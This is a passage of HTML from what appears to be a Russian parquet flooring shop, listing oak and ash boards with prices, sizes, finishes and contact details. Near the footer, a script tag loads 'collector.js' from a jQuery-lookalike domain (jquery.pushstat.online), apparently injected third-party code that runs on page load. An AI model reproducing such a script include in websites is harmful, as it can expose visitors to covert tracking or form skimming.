            data-dsconfig='{"article": "1258", "product": "Трехполосная паркетная доска Орех Select", "collection": "-", "fullname": "Паркетная доска UPOFLOOR «Орех Select»", "price": "8 091", "image": "/assets/images/products/98/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1398.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Assam" loading="lazy" title="Паркетная доска Дуб Assam">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1398.html" title="Паркетная доска «Дуб Assam»">
	        Паркетная доска «Дуб Assam»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 820 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 820</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="139">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="139" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Assam", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Assam»", "price": "4 820", "image": "/assets/images/products/139/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1399.html" class="image">
    <img src="/assets/components/phpthumbof/cache/upofloor_dub_white_marble_9-1.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Sugar" loading="lazy" title="Паркетная доска Дуб Sugar">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1399.html" title="Паркетная доска «Дуб Sugar»">
	        Паркетная доска «Дуб Sugar»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="140">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="140" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Sugar", "collection": "Light", "fullname": "Паркетная доска «Дуб Sugar»", "price": "4 950", "image": "/assets/images/products/140/upofloor_dub_white_marble_9-1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1400.html" class="image">
    <img src="/assets/components/phpthumbof/cache/894.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб BLACK PEPPER" loading="lazy" title="Паркетная доска Дуб BLACK PEPPER">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1400.html" title="Паркетная доска «Дуб BLACK PEPPER»">
	        Паркетная доска «Дуб BLACK PEPPER»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="141">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="141" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1400", "product": "Паркетная доска Дуб BLACK PEPPER", "collection": "-", "fullname": "Паркетная доска «Дуб BLACK PEPPER»", "price": "4 460", "image": "/assets/images/products/141/894.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1401.html" class="image">
    <img src="/assets/components/phpthumbof/cache/big_p5zjikx8meyb2104.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Stonewashed Ivory" loading="lazy" title="Паркетная доска Дуб Stonewashed Ivory">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1401.html" title="Паркетная доска «Дуб Stonewashed Ivory»">
	        Паркетная доска «Дуб Stonewashed Ivory»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="142">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="142" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Stonewashed Ivory", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Stonewashed Ivory»", "price": "4 700", "image": "/assets/images/products/142/big_p5zjikx8meyb2104.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/411.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Stonewashed Ebony" loading="lazy" title="Паркетная доска Дуб Stonewashed Ebony">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1411.html" title="Паркетная доска «Дуб Stonewashed Ebony»">
	        Паркетная доска «Дуб Stonewashed Ebony»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="144">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="144" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1411", "product": "Паркетная доска Дуб Stonewashed Ebony", "collection": "-", "fullname": "Паркетная доска «Дуб Stonewashed Ebony»", "price": "4 700", "image": "/assets/images/products/144/411.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1428.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2438.970.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" loading="lazy" title="Паркетная доска «Ясень Country Vanilla Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1428.html" title="Паркетная доска «Ясень Country Vanilla Matt»">
	        Паркетная доска «Ясень Country Vanilla Mat&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 830 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 830</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="148">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="148" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1428", "product": "Паркетная доска «Ясень Country Vanilla Matt»", "collection": "-", "fullname": "Паркетная доска «Ясень Country Vanilla Matt»", "price": "3 830", "image": "/assets/images/products/148/2438.970.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1460.html" class="image">
    <img src="/assets/components/phpthumbof/cache/70e09a683f9650748e78b4db011eb7d2.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска «Ясень STORY 138 LEGACY»" loading="lazy" title="Паркетная доска «Ясень STORY 138 LEGACY»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1460.html" title="Паркетная доска «Ясень STORY 138 LEGACY»">
	        Паркетная доска «Ясень STORY 138 LEGACY»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 690 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 690</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="157">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="157" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1460", "product": "Паркетная доска «Ясень STORY 138 LEGACY»", "collection": "Polar", "fullname": "Паркетная доска «Ясень STORY 138 LEGACY»", "price": "7 690", "image": "/assets/images/products/157/70e09a683f9650748e78b4db011eb7d2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1463.html" class="image">
    <img src="/assets/components/phpthumbof/cache/463.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска «Дуб Story Natur Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1463.html" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
	        Паркетная доска «Дуб Story Natur Brushed M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story Natur Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story Natur Brushed Matt»", "price": "9 710", "image": "/assets/images/products/158/463.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1467.html" class="image">
    <img src="/assets/components/phpthumbof/cache/467.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Story Natur Arctic New" loading="lazy" title="Паркетная доска Дуб Story Natur Arctic New">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1467.html" title="Паркетная доска «Дуб Story Natur Arctic New»">
	        Паркетная доска «Дуб Story Natur Arctic Ne&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="160">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="160" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1467", "product": "Паркетная доска Дуб Story Natur Arctic New", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Story Natur Arctic New»", "price": "9 890", "image": "/assets/images/products/160/467.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


      </div>
    </section>
      
    </div>
    <br/>
     
<img src="/assets/images/leftbanner.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-bottom">
     
   
    
    
    


  </div>

</div>
    <div class="new-content">
         

    
    

 
    <br/>
</div>

<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<div class="sect_useful_articles">
    <br><br><div class="useful_articles"><p class="marb-40 heading">Полезные статьи</p><ul class="items-link"><li class="item-link"><a href="poleznaya-informacziya/stati/vyibor-parketnoj-doski-kakaya-luchshe.html"><span class="text-item">Выбор паркетной доски: какая лучше?</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/istoriya-kompanii-karelia.html"><span class="text-item">История компании Karelia</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/registrator-temperaturyi-i-vlazhnosti-fidbox.html"><span class="text-item">Регистратор температуры и влажности Fidbox</span><span class="show-item">Подробнее</span></a></li></ul></div>
</div>
<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
